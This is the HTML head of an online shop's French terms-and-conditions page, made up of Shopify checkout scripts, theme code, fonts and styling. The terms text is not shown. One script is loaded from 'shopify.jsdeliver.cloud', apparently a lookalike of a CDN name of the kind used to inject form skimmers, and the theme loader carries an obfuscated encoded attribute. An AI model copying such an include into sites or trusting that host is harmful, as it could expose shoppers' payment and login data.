

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://norsky.de/fr/pages/allgemeine-geschaftsbedingungen-agb
body_size: 55709
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://norsky.de/fr/pages/allgemeine-geschaftsbedingungen-agb">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="CEx/W2/J/YFZSK7239vTJfIR1iAII066FWC3Q7xutxW62XRUwy/[base64]/M+j4TaK6jjXg6HwN6xMc/UEyUCBkanwDIWzYw6qcmY8rC4vjTGcouhyMLPwyVuEQDVnldncXewb6Hiia/NafV47v9ogMToDDeJAc4xrqmoQZmywCCOlKsaS5T/2gqGHTgWzaCz8dI/IYKkFQ=="></script>
    <script src="//norsky.de/cdn/shop/t/6/assets/secondary.js?v=133979351600019597211722211208" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//norsky.de/cdn/shop/files/3_f61a8757-aa66-423a-be55-8a2367f47775.png?crop=center&height=32&v=1720696186&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Conditions Générales de Vente (CGV)
 &ndash; NORSKY.DE</title>

    
      <meta name="description" content="Conditions générales avec informations clients Table des matières Portée Conclusion du contrat Droit de rétractation Prix ​​et conditions de paiement Conditions de livraison et d&#39;expédition Réserve de propriété Responsabilité pour les défauts (garantie) Loi applicable Règlement alternatif des litiges 1) Portée 1.1 Les ">
    

    

<meta property="og:site_name" content="NORSKY.DE">
<meta property="og:url" content="https://norsky.de/fr/pages/allgemeine-geschaftsbedingungen-agb">
<meta property="og:title" content="Conditions Générales de Vente (CGV)">
<meta property="og:type" content="website">
<meta property="og:description" content="Conditions générales avec informations clients Table des matières Portée Conclusion du contrat Droit de rétractation Prix ​​et conditions de paiement Conditions de livraison et d&#39;expédition Réserve de propriété Responsabilité pour les défauts (garantie) Loi applicable Règlement alternatif des litiges 1) Portée 1.1 Les "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Conditions Générales de Vente (CGV)">
<meta name="twitter:description" content="Conditions générales avec informations clients Table des matières Portée Conclusion du contrat Droit de rétractation Prix ​​et conditions de paiement Conditions de livraison et d&#39;expédition Réserve de propriété Responsabilité pour les défauts (garantie) Loi applicable Règlement alternatif des litiges 1) Portée 1.1 Les ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="p4oZ9jkG_MIm2uzeU9M2mjZcrIWi2bA28KD_p2lwhkA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66308636920/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b76c4097c3dbb7c1e46cfbb370ce9cd0">
<meta id="in-context-paypal-metadata" data-shop-id="66308636920" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://norsky.de/pages/allgemeine-geschaftsbedingungen-agb">
<link rel="alternate" hreflang="de" href="https://norsky.de/pages/allgemeine-geschaftsbedingungen-agb">
<link rel="alternate" hreflang="en" href="https://norsky.de/en/pages/allgemeine-geschaftsbedingungen-agb">
<link rel="alternate" hreflang="fr" href="https://norsky.de/fr/pages/allgemeine-geschaftsbedingungen-agb">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-DE&shop_id=66308636920" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66308636920,"countryCode":"HK","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66308636920","merchantName":"NORSKY.DE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"NORSKY.DE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b76c4097c3dbb7c1e46cfbb370ce9cd0","betas":["rich-media-storefront-analytics"],"domain":"norsky.de","predictiveSearch":true,"shopId":66308636920,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gadget-universe-de.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"NORSKY-2025","id":170472243541,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "norsky.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//norsky.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//norsky.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//norsky.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//norsky.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//norsky.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//norsky.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=gadget-universe-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66308636920,"offset":3600,"reqid":"2bf683a0-b86f-428c-8d13-0e9b05ff0e42-1769346126","pageurl":"norsky.de\/fr\/pages\/allgemeine-geschaftsbedingungen-agb","s":"pages-101574377720","u":"927ab14b2f61","p":"page","rtyp":"page","rid":101574377720};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//norsky.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//norsky.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://norsky.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://norsky.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//norsky.de/cdn/shop/t/6/compiled_assets/scripts.js?v=3162"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//norsky.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//norsky.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//norsky.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//norsky.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//norsky.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//norsky.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//norsky.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//norsky.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//norsky.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//norsky.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 90, 140;
        --color-base-accent-1: 0, 90, 140;
        --color-base-accent-2: 0, 90, 140;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005a8c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 90, 140, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.01;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.15;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//norsky.de/cdn/shop/t/6/assets/base.css?v=13960904673918705471722210597" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//norsky.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//norsky.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//norsky.de/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821722210597"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/gadget-universe-de.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=gadget-universe-de"></script>


